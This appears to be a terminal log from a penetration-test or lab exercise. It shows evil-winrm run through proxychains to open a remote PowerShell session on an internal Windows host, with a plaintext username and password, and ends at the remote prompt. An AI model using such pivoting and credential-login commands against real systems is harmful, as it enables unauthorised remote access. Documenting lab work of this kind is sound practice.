 └─# proxychains evil-winrm -i 172.16.8.50 -u backupadm -p '!qazXSW@'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/aarch64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented
on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.8.50:5985  ...  OK
*Evil-WinRM* PS C:\Users\backupadm\Documents>